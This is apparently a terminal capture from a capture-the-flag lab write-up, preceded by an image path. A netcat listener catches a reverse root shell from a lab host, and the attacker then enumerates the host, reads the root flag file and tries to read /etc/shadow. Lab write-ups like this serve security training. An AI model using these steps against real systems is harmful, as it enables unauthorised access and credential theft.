 $ rlwrap nc -nlvp 4446
Connection from 10.10.10.235:36799
/bin/sh: can't access tty; job control turned off
/ # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),1
(wheel),11(floppy),20(dialout),26(tape),27(video)
/ # ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
28: eth0@if29: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue
tate UP
    link/ether 02:42:ac:11:00:0b brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.11/16 brd 172.17.255.255 scope global eth0
       valid_lft forever preferred_lft forever
/ # ls /root
pod_cleanup.py
root.txt
/ # cat /root/root.txt
/ # cat /etc/shadow